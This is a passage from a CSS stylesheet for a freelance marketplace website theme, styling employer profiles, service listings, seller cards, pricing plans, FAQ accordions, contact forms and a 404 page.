	background-color: #DDD;
	padding: 3px;
	color: #fff;
	margin-right: 5px;
}
.fr-employ-content .fr-employer-assets span i.verified  {
	background-color:#259d00;	
}
.fr-employ-content .fr-employer-assets p {
	margin-bottom:20px;
	color:#777;
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets span {
	vertical-align: middle;
	font-size: 14px;
	color: #777;
}
.fr-employ-content .fr-employer-assets .btn-theme {
	padding:10px 20px;
	font-size:14px;
	color:#fe696a;	
	border-color:#fe696a;
	background-color:transparent;
}
.fr-employ-content .fr-employer-assets .btn-theme:hover {
	background-color:#fe696a;
	color:#FFF;
}
.fr-employ-container .notify-2 {
	position: absolute;
	top: -28%;
	margin-left: -2%;
}
.fr-employ-content {
	margin-bottom: 30px;
	transition: .7s;
	position: relative;
	overflow: hidden;
	border-radius: 4px;
}
.fr-employ-content .fr-employ-box {
	position:relative;
	overflow:hidden;
}
.fr-employ-content .fr-employ-box::before {
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background-color: rgba(0,0,0,0.4);
}
.fr-employ-social {
	position: relative;
}
.fr-hero-theme {
	height: 280px;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.fr-expert {
	background-color: rgba(255, 119, 0, 0.15);
	padding: 30px 0;
	min-height: 120px;
}
.fr-expert .fr-expert-details h1 {
	font-size: 26px;
	line-height: 30px;
	margin-bottom: 10px;
}
.fr-expert .fr-expert-details {
	position:relative;
}
.fr-expert .fr-expert-details p {
	font-size: 16px;
}
.fr-expert .fr-expert-details p i {
	margin-right: 10px;
	font-size: 14px;
}
.fr-expert .fr-expert-content .btn-style {
	background-color: transparent;
	display: inline-block;
	border-color:#FFF;
	color:#FFF;
}
.fr-expert .fr-expert-content .btn-style:hover, .fr-expert .fr-expert-content .btn-style.following {
	background-color: #FFF;
	color:#242424;
}
.fr-c-detail-box .notify-2 {
	position: absolute;
	right: -5px;
	top: -5px;
}
.fr-expert .fr-expert-content {
	float: right;
}
.fr-c-detail-box {
	text-align: center;
	padding: 30px 0;
}
.fr-c-detail-box p {
	font-size: 16px;
	justify-content: center;
    display: flex;
    align-items: center;
}
.fr-c-detail-box p i {
	font-size: 10px;
	background-color: #DDD;
	padding: 3px;
	color: #fff;
	margin-right: 5px;
	border-radius: 30px;
}
.fr-c-detail-box p i.verified {
	background-color: #259d00;	
}
.fr-c-detail-box .fl-profile-img {
	width: auto;
	background: #fff;
	max-width: 120px;
	border-radius: 4px;
	margin: 0 auto 20px;
	border: 1px solid #ebebeb;	
	border-radius: 4px;
    position: relative;
    overflow: hidden;
}

.fr-c-details .fr-c-followers ul li {
	float: left;
	text-align: center;
}
.fr-c-details .fr-c-followers::before {
	content: "";
	position: absolute;
	border-right: 1px solid #e9e9e9;
	top: 0;
	height: 100%;
	left: 50%;
}
.fr-c-details .fr-c-followers ul .fr-style-3 {
	float: right;
}
.fr-c-details .fr-c-followers {
	overflow: hidden;
	border-bottom: 1px solid #e9e9e9;
	border-top: 1px solid #e9e9e9;
	padding: 30px 50px;
	position: relative;
}
.fr-c-details .fr-c-container {
	padding: 25px 20px;
	border-bottom: 1px solid #e9e9e9;
}
.fr-c-details .fr-c-container h3 {
	font-size: 18px;
	margin: 0;
	color: #242424;
}
.fr-c-details .fr-c-followers:last-child::before {
	border: none;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details span {
	font-size: 20px;
	font-weight: 500;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details p {
	font-size: 16px;
}
.fr-c-information {
	background-color: #f0f0f0;
}
.fr-c-information.actionbar_space{
	padding-top:0 !important;
}
.fr-c-details {
	background-color: #fff;
	margin-top: -220px;
	overflow: hidden;
	margin-bottom: 30px;
	border-radius:4px;
	position: relative;
}
.fr-ca-more-details ul {
	width:100%;	
}
.fr-ca-more-details ul li {
	border-bottom: 1px solid #e9e9e9;
	padding: 15px 0;
}
.fr-ca-more-details ul li .fr-ca-logo {
	float: left;
	margin-right: 12px;
	margin-top: 8px;
}
.fr-ca-more-details ul li .fr-ca-logo i {
	font-size:20px;
}
.fr-ca-more-details .fr-c-full-details span {
	font-size: 14px;
	color:#777;
	line-height:30px;
}
.fr-ca-more-details ul li .fr-c-full-details p {
	color: #242424;
}
.fr-c-full-details {
    position:relative;
}
.fr-ca-more-details {
	padding: 0 20px;
	padding-bottom: 0;
}
.fr-ca-more-details ul li:last-child {
	margin-bottom: 0;
}
.fr-c-social-icons ul li {
	float: left;
	margin-right: 10px;
}
.fr-c-social-icons {
	overflow: hidden;
	padding: 22px 20px;
}

.fr-serices-content ul li {
	float: left;
}
.fr-serices-content ul li:nth-child(2n+1) {
	width: 37%;
}
.fr-serices-content ul li:nth-child(2n+2) {
	width: 37%;
}
.fr-serices-content ul li:nth-child(2n+3) {
	width: 26%;
}
.fr-serices-content {
	overflow: hidden;
	padding: 20px;
	background: #fff;
	margin-top: -50px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	border-radius: 10px;
	position: relative;
}
.fr-serices-content.show-content{
    margin-top:50px;
}
.fr-serices-content ul li .select2-container {
	width: 100% !important;
}
.fr-serices-content ul li .select2-container .select2-selection--single {
	height: 56px;
	border: none;
	border-radius: 0;
	border-left: 0;

}
.fr-serices-content ul li input {
	height: 56px;
	line-height: 46px;
	border: none;
	padding: 10px 18px;
	background-color:transparent;
}
.fr-serices-content ul li input:focus, .fr-serices-content ul li input:active {
	background-color:transparent;	
}
.fr-serices-content ul li .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #777;
	line-height: 56px;
	border:none;
	background-color:transparent;
}
 .fr-serices-content ul li input::placeholder {
color: #777;
}
.fr-serices-content ul li .form-group {
	margin: 0;
	position: relative;
}
.fr-serices-content ul li .form-group::before {
	content: "";
	top: -20px;
    position: absolute;
    height: 175%;
    border-right: 1px solid #e1e1e1;
    right: 4%;
}
.fr-serices-content ul li .btn-style {
	display: block;
	line-height: 30px;
	border-radius: 4px;
	background-color: #242424;
	border: none;
	color: #fff;
}
.fr-serices-content ul li .select2-container--default .select2-selection--single .select2-selection__arrow b {
	top: 28px;
	left: 0;
}
.fr-serices-content ul li .form-control:focus {
	border-color: #E9E9E9;
}
.fr-serices-content p {
	float: right;
	color: #242424;
	font-size: 14px;
	font-weight: 500;
	margin-top: 10px;
	margin-bottom: 0;
}
.fr-serices-content p i {
	margin-right: 6px;
}
.fr-list-product-2 {
	padding: 90px 0 130px 0;
}
.fr-pagination {
	text-align: center;
}
.fr-service-container {
	position:relative;
}
.fr-service-container ul li.links {
	float: left;
	padding-right: 30px;
}
.fr-service-container ul li.links:last-child {
	float:right;	
}
.fr-service-container ul li.links:last-child ul li {
	padding-right:20px;	
}
.fr-service-container ul li.links:last-child ul li:last-child {
	padding:0;	
}
.fr-service-bar {
	position: relative;
	background-color: #242424;
	padding: 20px 0;
}
.fr-service-container ul li a {
	color: #fff;
}
.fr-service-marketing {
	background: url("../images/g25-1.png");
	height: auto;
	background-position: center center;
	background-size: cover;
	padding: 35px 0;
}
.fr-m-contents {
	position:relative;
	background-color: #FFF;
	padding: 20px;
	border-bottom: 1px solid #ebebeb;
	border-radius: 4px 4px 0 0;
	border-top:2px solid #fe696a;	
}
.fr-m-contents .fr-m-main-title span {
	background: #fe696a;
	color: #fff;
	font-size: 12px;
	padding: 5px 15px;
	display: inline-block;
	margin-bottom: 15px;
	border-radius: 4px 4px 0 0;
	text-transform: uppercase;
	position: absolute;
	top: -34px;
	left: 0;
}


.fr-m-contents .fr-m-main-title p {
	font-size: 16px;
}
.fr-m-contents .fr-m-main-title h1 {
	font-size: 30px;
	color: #242424;
	margin-bottom:0;
	text-transform: capitalize;
}
.fr-m-products {
	position:relative;
	overflow:hidden;	
}
.fr-m-products ul li {
	float: left;
	margin-right: 20px;
	position: relative;
}

.fr-m-contents .fr-m-main-title p strong {
	color: #fe696a;
	font-weight: 500;
}
.fr-m-products ul li:last-child {
	margin-right: 0;
}
.fr-m-products ul li:last-child::before {
	border: none;
}

.fr-m-products-2 ul li {
	float: left;
}
.fr-m-products-2 ul li:last-child {
	margin-right:0;	
}
.fr-m-products-2 ul li .fr-m-assets {
	position:relative;
}
.fr-m-products-2 ul li .save_service.active i.fa-heart {
	color:red;	
}
.fr-m-products-2 ul li img {
	margin: 0 auto;
	display: table;
	width: 95%;
}
.fr-m-products-2 ul li i {
	font-size: 14px;
	color: #FFF;
}
.fr-m-products ul li p {
	font-size: 16px;
	margin-bottom: 0;
}
.fr-m-products ul li p i {
	color: #fe696a;
	margin-right: 10px;
	font-size: 16px;
}
.fr-m-products-2 {
	display:flex;
	justify-content:flex-end;
}
.fr-m-products-2 ul {
	display:flex;
	flex-direction:row;	
}
.fr-m-products-2 ul li p {
	font-size: 16px;
	color: #242424;
}
.fr-m-products-2 ul li p i {
	margin-right: 7px;
}
.fr-m-products-2 ul li.social-share:last-child i {
	margin-right: 10px;
}
.fr-m-products-2 ul li.social-share span {
	color: #FFF;
	line-height: 20px;
}

.slider-box {
	position:relative;
	overflow:hidden;	
}
.slider-box .fr-slick .slides li {
	margin: 0;
    padding: 0;
    /*height: 370px;*/
    cursor: pointer;
    display: block;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    overflow: hidden;
    -webkit-flex-direction: row;
    flex-direction: row;
	position:relative;
	background-color: #FFF;
	border-radius: 4px 4px 0 0;	
}
/*.slider-box .fr-slick .slides li img {
	position: absolute;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    width: 100%;
}*/
.slider-box .fr-slick .slides li iframe{
	min-height:450px;
}
.slider-box .fr-slick {
	position: relative;
	margin-bottom:0;
	border-radius: 4px 4px 0 0;
	border:none;
}

.slider-box .flex-direction-nav a {
	background-color:rgba(255,255,255,0.5);
	padding: 20px 12px;
	border-radius:4px;
	color:#242424;
	cursor:pointer;	
	width:auto;
	height:auto;
}
.slider-box .flex-direction-nav .flex-prev {
    left: 10px;
}
.slider-box .flex-direction-nav .flex-next {
    right: 10px;
}
.slider-box .flex-direction-nav a i {
	display:inline-block;	
}
/*.slider-box .fr-slick-thumb {
	position: absolute;
	bottom:15px;	
}


 {
	height:70px;
	width:120px !important;
	position: relative;
	border: 1px solid rgba(255,255,255,0.6);
	background-color: rgba(255,255,255,0.6);
	margin-right: 10px;
	border-radius: 4px;
	z-index:9;
}
.slider-box .fr-slick-thumb ul li img {
	position: absolute;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
	width: 100%;
}*/
.slider-box .fr-slick-thumb ul li {
	cursor:pointer;
	background-color: #FFF;
	border-radius: 4px;	
}
.slider-box .fr-slick-thumb ul li:last-child {
	margin-right:0;	
}
.slider-box .fr-slick-thumb ul li img {
	border-radius:4px;	
}
.flex-direction-nav a::before, .flex-direction-nav a.flex-next::before {
	content:"";	
}

.slider-box .flexslider.fr-slick-thumb {
	bottom: 0;
	padding: 15px;
	border: none;
	width:100%;
	height:36%;
	margin-bottom: 30px;
	
}
.slider-box .flexslider.fr-slick-thumb .flex-active-slide{
	border:2px solid #fe696a;
			
}















.fr-services2-id ul li .fr-services2-id p {
	float: left;
	margin-right: 5px;
}
.fr-services2-id ul li .fr-services2-id {
	padding: 8px 22px;
	color: #fff;
}
.fr-services2-id ul {
	display: flex;
	flex-direction: row;	
}
.fr-services2-id ul li {
	display: flex;
	flex-direction: row;
	width: 33%;
}
.fr-services2-id .fr-services2-content p {
	font-size: 18px;
	font-weight: 500;
	color: #242424;
}
.fr-services2-id .fr-services2-content span {
	font-size: 14px;
	vertical-align: middle;
	color: #242424;
}
.fr-services2-id .fr-services2-content {
	overflow: hidden;
	padding: 15px;
	width: 100%;
}
.fr-services2-id ul li:last-child {
	margin-right: 0;
}
.fr-services2-id {
	overflow: hidden;
	padding: 20px;
	background-color: #fff;
	border-radius:0 0 4px 4px;
	margin-bottom:30px;
}
.fr-sevices-contact-form .select2-container {
	width: 100% !important;
}
.fr-sevices-contact-form .select2-container .select2-selection--single {
	height: 45px;
	border: 1px solid #e9e9e9;
	padding: 0 10px;
	border-radius: 0;
}
.fr-sevices-contact-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #777;
	line-height: 42px;
	font-size: 14px;
}
.fr-sevices-contact-form textarea.form-control {
	border: 1px solid #e9e9e9;
}
.fr-sevices-contact-form .select2-container--default .select2-selection--single .select2-selection__arrow b {
	top: 83%;
	left: 15%;
}
.fr-sevices-contact-form {
	background-color: #fff;
	padding: 20px;
	overflow: hidden;
}
.fr-sevices-contact-form .form-group {
	margin-bottom: 30px;
}
.fr-sevices-contact-form h3 {
	font-size: 20px;
	font-weight: 500;
	color: #242424;
	margin-bottom: 20px;
}
.fr-sevices-contact-form .btn-style {
	float: right;
	background-color: transparent;
}
.fr-services2-box .fr-services2-sm {
	float: left;
	overflow: hidden;
}
.fr-services2-box .fr-services2-sm-1 {
	overflow: hidden;
}
.fr-services2-box .fr-services2-sm-1 p {
	position:relative;
	font-size:14px;
	margin-top:5px;
	line-height:1.8;
}
.fr-services2-box .fr-services2-sm .pretty {
	margin-right: 10px;
}

.fr-services2-h-style h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 0;
	position: relative;
}
.fr-services2-h-style h3::before {
	background-color: #fe696a;
	bottom: -14px;
	content: "";
	height: 3px;
	left: 0;
	position: absolute;
	right: 0;
	width: 50px;
}
.fr-services2-box .fr-services2-sm-1 span {
	font-weight: 500;
	color: #fe696a;
	display: block;
}
.fr-services2-box .fr-services2-sm-1 span span {
	display:inline;	
}
.fr-services2-box .fr-services-list {
	color: #242424;
	font-size: 16px;
	margin-bottom:10px;
	font-weight: 500;
}
.fr-services-products {
	border-bottom: 1px solid #e9e9e9;
	padding: 20px 25px;
	position: relative
}
.fr-services2-box .pretty .state label::before {
	border-radius: 4px;
}
.fr-services2-h-style {
	padding: 20px;
	padding-bottom: 17px;
}
.fr-services2-box {
	position: relative;
	background-color: #fff;
	border-radius: 4px;
	overflow:hidden;
	margin-bottom: 20px;
	margin-top: 30px;
}

.fr-services2-box .btn-theme {
	width: 100%;
	padding: 13px;
	font-size: 15px;
	font-weight: 500;
	border-radius: 0;
	position: relative;
}
.fr-services-content-data {
	font-size: 14px;
	padding: 20px 25px;
	text-align:center;
	color:#777;
}
.fr-services-f-details {
	text-align: center;
	margin: 0 auto;
	width: 88%;
}
.fr-services-f-details span {
	padding: 12px 0;
	display: inline-block;
	color: #242424;
	font-size: 16px;
	width: 100%;
	font-weight: 500;
}
.fr-seller-servives {
	padding: 20px 30px;
	overflow: hidden;
	background-color: #fff;
	border-radius:4px 4px 0 0;
}
.fr-seller-servives-2 {
	margin-bottom:30px;	
}
.fr-seller-servives .fr-seller-profile {
	float: left;
	margin-right: 15px;
}
.fr-seller-servives .fr-seller-profile img {
	max-width: 65px;
	border-radius: 50%;
}
.fr-seller-servives .fr-seller-details {
	overflow: hidden;
	flex-grow: 2;
}
.fr-seller-servives .fr-seller-view {
	position:relative;
	align-self: center;
}
.fr-seller-servives .fr-seller-details h3 {
	font-size: 18px;
	color: #242424;
	margin-bottom:0;
}
.fr-seller-servives .fr-seller-details span {
	font-size: 14px;
	color:#777;
}
.fr-seller-servives .fr-seller-rating i {
	color:#CCC;	
}
.fr-seller-servives .fr-seller-rating {
	color:#777;
	font-size:14px;
}
.fr-seller-rating i.colored {
	color: #fe696a;
}
.fr-seller-servives .fr-seller-f-details p {
	font-size: 14px;
	line-height: 26px;
}
.fr-seller-servives .fr-seller-details span i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 20px;
	font-size: 10px;
	margin-right: 10px;
	vertical-align: middle;
}
.fr-seller-servives .fr-seller-details span i.verified  {
	background: #25c22e;
}
.fr-seller-servives h2 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 24px;
}

.fr-seller-servives .fr-seller-servives-meta {
	position:relative;
	overflow:hidden;
	display: flex;
	flex-direction: row;
	align-content: space-around;	
}
.fr-seller-rating span {
	font-size: 14px;
	font-weight: 500;
	color: #242424;
}
.fr-seller-rating span strong {
	font-size: 14px;
	font-weight: 500;
	color: #777;
}
.fr-seller-contents {
	overflow: hidden;
	padding: 16px 30px;
	width: 100%;
	background-color: #fafafa;
	display: flex;
	flex-direction: column;
	border-radius:0 0 4px 4px;
}
.fr-seller-contents ul {
	display: flex;
	justify-content: space-between;	
}
.fr-seller-contents ul li {
	display:flex;
}
.fr-seller-contents ul li p {
	font-size: 14px;
	font-weight: 500;
	color: #242424;
	margin-right:15px;
}
.fr-seller-contents ul li span {
	font-size: 14px;
	color:#777;
}
.fr-frquntly-qa {
	background-color: #fff;
	padding: 20px 30px;
	margin-bottom: 30px;
	border-radius:4px;
}
.fr-frquntly-qa h2 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 15px;
}
.fr-frquntly-qa .btn-link {
	color: #242424;
	width: 100%;
	background-color:#fafafa;
	padding: 15px 20px;
}
.fr-frquntly-qa .btn-link i {
	color:#777;	
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.fr-frquntly-qa .btn-link.collapsed i {
	transform: rotate(-90deg);	
}
.fr-frquntly-qa .btn-link p {
	float: left;
	margin: 0;
	font-weight:500;
	color:#242424;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.fr-frquntly-qa .btn-link {
	color:#777;
	text-align:left;
	text-decoration:none;
}
.fr-frquntly-qa .btn-link span {
	float: right;
}
.fr-frquntly-qa .all-accordion .accordion {
	margin-bottom:20px;	
}
.fr-frquntly-qa .all-accordion .accordion:last-child {
	margin-bottom:10px;	
}
.fr-services2-details {
	padding:60px 0;	
}
.fr-services2-details .accordion > .card {
	border: none;
}
.fr-services2-details .card-header {
	background-color: #fff;
	padding: 0;
	border:none;
}
.fr-services2-details .card-body {
	padding:20px;
	line-height: 30px;
    color: #777;
}
.fr-reviews-star-rat ul li {
	float: left;
	margin-right: 30px;
}
.fr-reviews-star-rat ul li:last-child {
	margin-right: 0;
}
.fr-reviews-star-rat ul li p {
	color: #242424;
	font-size: 15px;
	font-weight: 500;
	margin-bottom: 4px;
}
.fr-reviews-star-rat {
	overflow: hidden;
	margin-bottom: 30px;
}
.fr-services-review .form-group input {
	background-color: #f0f0f0;
	border-radius: 0;
	border: 1px solid #f0f0f0;
	height: 48px;
	font-size: 14px;
}
.fr-services-review {
	background-color: #fff;
	margin-top: 30px;
	padding: 25px;
	overflow: hidden;
}
 .fr-services-review .form-control::placeholder {
 color:#242424;
}
.fr-services-review textarea.form-control {
	background-color: #f0f0f0;
	border: 1px solid #f0f0f0;
	border-radius: 0;
}
.fr-services-review .form-row {
	margin-bottom: 30px;
}
.fr-services-review .form-group {
	margin-bottom: 0;
}
.fr-services-review h2 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 17px;
}
.fr-fm-form {
	float: right;
	margin-top: 30px;
}
.fr-top-content-2 {
	background-color: #fff;
}
.fr-recomended-2 .owl-dots {
	display: none;
}
.fr-recomended-2 .owl-nav {
	position: absolute;
	right: 0;
	top: -24%;
	font-size: 20px;
}
.fr-recomended-2 {
	position: relative;
}
.fr-reviews-star-rat ul li i {
	margin-right: 4px;
	font-size: 14px;
}
.fr-recomended-2 .owl-theme .owl-nav [class*="owl-"]:hover {
	background-color: transparent;
	color: #777;
}
.fr-about-conrent span {
	font-size: 16px;
	color: #777;
}
.fr-about-conrent h2 {
	color: #242424;
	margin-top: 10px;
	margin-bottom: 30px;
}
.fr-about-conrent h2 span {
	font-weight: 500;
}
.fr-about-conrent p {
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 20px;
}
.fr-about-conrent .btn-style {
	margin-top: 12px;
}
.fr-about-future {
	height: auto;
	background-position: center center;
	background-size: contain;
	background-repeat: no-repeat;
}
.fr-about-conrent .fr-product-checks {
	position:relative;
	overflow: hidden;
	margin-top:15px;
}
.fr-about-conrent .fr-product-checks ul li {
	margin-bottom: 15px;
    width: 50%;
    float: left;
	line-height:30px;
}
.fr-about-conrent .fr-product-checks ul li img {
	width: 15px;
	margin-right: 10px;
}
.fr-about-conrent .btn-theme {
	margin-top: 20px;
}
.fr-about-video {
	position:relative;
	overflow: hidden;
}
.fr-about-video i {
	font-size: 20px;
	background-color: #242424;
	color: #FFF;
	border-radius: 50%;
	padding: 20px 23px;
	vertical-align: middle;
	width: 60px;
	height: 60px;
}
.fr-about-video .bla-2 {
	position: absolute;
	bottom: 6%;
	left: 6%;
}
.fr-about-video .la-play::before {
	background: #fff;
	padding: 0px;
	border-radius: 60px;
}
.fr-about-reviews ul li {
	float: left;
	width: 25%;
	position: relative;
}
.fr-about-reviews ul li:last-child {
	margin-right: 0;
}
.fr-about-reviews ul li:last-child::before {
	border-right: none;
}
.fr-about-reviews ul li::before {
	content: "";
	position: absolute;
	top: 0;
	height: 100%;
	border-right: 1px solid #e9e9e9;
	right: 55px;
}
.fr-about-reviews ul li .fr-about-icons {
	float: left;
	position: relative;

}
.fr-about-reviews ul li .fr-about-icons img {
	width: 55px;
	margin-right: 15px;
	margin-top: 5px;
}
.fr-about-i-details {
	overflow: hidden;
}
.fr-about-i-details .counter-js {
	position:relative;
	overflow: hidden;
}
.fr-about-i-details .counter-js span {
	color: #242424;
	font-size: 38px;
	float: left;
	line-height: 40px;
	font-weight:600;
}
.fr-about-i-details p {
	font-size: 16px;
	margin-top: 5px;
}
.fr-about-reviews {
	overflow: hidden;
	margin-top: 50px;
	border-top: 1px solid #e9e9e9;
	padding-top: 50px;
	height: auto;
}
.style-s1 {
	height: 600px;
	width: 45%;
	position: absolute;
	left: 0;
	top: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.style-s2 {
	background: url("../images/cm-9.png");
	height: 535px;
	width: 50%;
	position: absolute;
	right: 0;
	top: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.fr-about-buisness {
	position: relative;
	overflow:hidden;
}
.fr-bissness-details {
	position: relative;
	z-index: 9;
	padding: 60px;
	padding-right: 0;
}
.fr-about-i-details i {
	margin-left: 5px;
	margin-top: 19px;
	color: #242424;
}
.fr-buisnes-content span {
	font-style: italic;
	color: #fff;
	font-size: 14px;
}
.fr-buisnes-content h3 {
	color: #fff;
	margin-top: 10px;
	font-size: 30px;
	margin-bottom: 30px;
}
.fr-buisnes-content h3 span {
	font-weight: 500;
}
.fr-buisnes-content p {
	color: #fff;
	line-height: 30px;
	margin-bottom: 30px;

}
.fr-buisness-xt ul {
	margin-top:	50px;
	position: relative;
	overflow: hidden;
}
.fr-buisness-xt ul li {
	float: left;
	width: 45%;
	margin-right: 10px;
}
.fr-buisness-xt ul li img {
	width:50px;
}
.fr-buisness-xt ul li h3 {
	font-size: 20px;
	color: #fff;
	margin-top: 15px;
}
.fr-buisness-xt ul li p {
	color: #fff;
	font-size: 14px;
	line-height: 24px;
}
.fr-buisness-xt {
	overflow: hidden;
	position:relative;
}
.fr-plan-basics {
	background-color: #000;
	padding: 30px;
	border-radius: 10px;
	margin-bottom: 30px;
	position:relative;
	overflow: hidden;
}
.pricing-badge {
    background-color: #fe696a;
    float: left;
    position: absolute;
    transform: rotate(45deg);
    right: -70px;
    top: 12px;
    text-align: center;
    width: 200px;
    font-size: 12.5px;
    margin: 0;
    z-index: 999;
    font-weight: 500;
    line-height: 28px;
	color: #FFF;
}
.featured-pricing {
	margin-left: -1px;
	margin-right: -1px;
	transform: translateY(-20px);
	z-index: 11;
}
.fr-plan-content {
	position: relative;
	overflow: hidden;
}
.fr-plan-basics-2 {
	background-color: #fff;
}
.fr-plan-basics-2 .fr-plan-content h2 {
	color: #242424;
}
.fr-plan-basics-2 .fr-plan-content p {
	color: #777;
}
.fr-plan-basics-2 .fr-plan-content h3 {
	color: #242424;
}
.fr-plan-basics-2 .fr-plan-content button {
	color: #242424;
	border: 1px solid #242424;
}
.fr-plan-basics-2 .fr-plan-details li {
	color: #242424;
}
.fr-plan-basics-2 {
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
}
.fr-plan-content h2 {
	color: #fff;
	font-size: 24px;
	margin-bottom: 10px;
}
.fr-plan-content p {
	color: #fff;
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 15px;
}
.fr-plan-content h3 {
	color: #fff;
	font-size: 40px;
	margin-bottom: 20px;
	display: flex;
}
.fr-plan-content h3 span.strike {
	font-size: 16px;
	color: #777;
	margin-right: 10px;
	text-decoration:line-through;
}
.fr-plan-content button {
	border: 1px solid #fff;
	width: 100%;
	display: inline-block;
	color: #fff;
	font-size: 16px;
	padding: 10px;
	text-align: center;
	background-color: transparent;
}
.fr-plan-details li {
	color: #fff;
	font-size: 14px;
	margin-bottom: 11px;
}
.fr-plan-details li:last-child {
	margin-bottom: 0;
}
.fr-plan-details li i {
	font-size: 18px;
	color: #289918;
	margin-right: 15px;
}
.fr-plan-details li i.fa-times {
	color:red;
}
.fr-plan-content h3 span {
	font-size: 22px;
	color: #fe696a;
	margin-right: 5px;
	font-weight: 500;
}
.fr-plan-details {
	margin-top: 23px;
}
.fr-tab-pills {
	margin: 0 auto;
	display: table;
	padding-bottom: 25px;
}
.nav-pills .nav-link.active {
	padding: 10px 30px;
	background-color: #fe696a;
}
.nav-pills .nav-link {
	padding: 10px 30px;
	background-color: #f9f9f9;
}
.nav-pills a:hover {
	color: #242424;
}
.fr-about-plan .heading-panel-2 {
	margin-bottom: 30px;
}
.fr-tab-pills .badge {
	background-color: #00c048;
	color: #fff;
	font-weight: 500;
	border-radius: 30px;
	padding: 2px 6px;
	position: absolute;
	top: 0;
	right: -14%;
}
.fr-tab-pills {
	position: relative;
}
.fr-about-client {
	height: auto;
	padding: 60px 0 130px;
}
.fr-about-client::before {
    background: rgba(0,0,0,0.5);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.fr-c-about-profile {
	float: left;
	width: 100px;
	margin-right: 20px;
	margin-top: 78px;
	height:100px;
	position:relative;
	border-radius:50%;
	overflow:hidden;
}
.client-slider.owl-carousel .owl-item img {
    width: 100px;
}
.fr-c-about-style {
	margin-top: 50px;
}
.fr-client-about-details {
	overflow: hidden;
}
.fr-client-about-details h3 {
	font-size: 28px;
	color: #fff;
	margin-bottom: 12px;
}
.fr-client-about-details p {
	font-size: 16px;
	line-height: 30px;
	color: #fff;
}
.fr-client-about-details span {
	font-size: 16px;
	color: #fff;
	display: inline-block;
}
.fr-client-sm p {
	color: #fe696a;
	font-size: 18px;
	font-weight: 500;
}
.fr-client-sm span {
	color: #fff;
	font-size: 14px;
}
.fr-client-sm {
	margin-top: 30px;
}
.fr-about-client .owl-theme .owl-dot.active span {
	width: 22px;
	height: 10px;
}
.fr-about-client .owl-theme .owl-nav {
	display: none;
}
.fr-about-client .owl-theme .owl-dots {
	margin-left: 18%;
	margin-top: 20px;
	text-align: inherit;
}
.fr-gt-details-2 .fr-bg-style {
	margin-top: -84px;
}
.fr-gt-details-2.fr-gt-details::before {
	background-color: transparent;
}
.fr-co-contents ul li .fr-co-logo {
	float: left;
	padding-top: 10px;
	padding-right: 10px;
}
.fr-co-contents ul li .fr-co-logo img {
	width: 40px;
}
.fr-co-contents ul li .fr-co-user-details {
	overflow: hidden;
}
.fr-co-contents ul li .fr-co-user-details h3 {
	color: #242424;
	font-size: 16px;
	margin-bottom: 5px;
}

.fr-co-contents ul li {
	margin-bottom: 23px;
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 23px;
}
.fr-co-contents ul {
	margin-top: 30px;
}
.fr-co-contents {
	padding: 30px;
	border-radius: 12px;
	background-color: #FFF;
}
.fr-co-contents ul li:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom:0;
}
.fr-contact-form .fr-con-collection {
	float: left;
	margin-right: 16px;
	overflow: hidden;
	margin-top: 10px;
	width:40px;
}
.fr-contact-form .heading-contents-2 {
	overflow: hidden;
}
.fr-contact-form {
	background-color: #fff;
	padding: 30px;
	border-radius: 12px;
	position: relative;
	overflow: hidden;
}
.fr-contact-form input {
	height: 48px;
	font-size: 14px;
	margin-bottom: 30px;
	background-color: #f0f0f0;
	border: none;
}
.fr-contact-form .form-control:focus {
	background-color: #f0f0f0;
}
.fr-contact-form textarea.form-control {
	background-color: #f0f0f0;
	border: none;
}
.fr-contact-form form {
	margin-top: 30px;
}
.fr-contact-form a {
	float: right;
	margin-top: 30px;
	display: inline-block;
}
 .fr-contact-form ::placeholder {
 color: #242424;
}
.fr-contact-form label {
	display:block;
	margin-bottom: 20px;
}
.fr-contact-form label .wpcf7-form-control-wrap input.form-control, .fr-contact-form label .wpcf7-form-control-wrap textarea.form-control {
	margin-top:10px;
	margin-bottom: 0;
}
.fr-list-product-3 {
	padding: 100px 0 200px;
}
.fr-contact {
	margin-top: -50px;
}
.fr-contact-spacing{
    padding-top:80px;
}
.fr-er-404 {
	margin: 0 auto;
	display: table;
	text-align: center;
}
.fr-er-404 .fr-er-content h2 {
	font-size: 40px;
	color: #242424;
	margin: 30px 0;
}
.fr-er-404 .fr-er-content h2 span {
	color: #fe696a;
}
.fr-er-404 .fr-er-content p {
	width: 80%;
	margin: 0 auto;
	line-height: 1.8;
}
.fr-er-list {
	margin: 30px 0;
}
.fr-er-list span a i {
	margin-left: 10px;
	vertical-align: middle;
	font-weight: 400;
}
.fr-404 {
	height: auto;
	background-position: center center;
	background-size: cover;
	padding: 120px 0;
}
.fr-latest-style {
	overflow: hidden;
	background-color: #f4f4f4;
	border: 1px solid #ebebeb;
	border-radius: 20px;
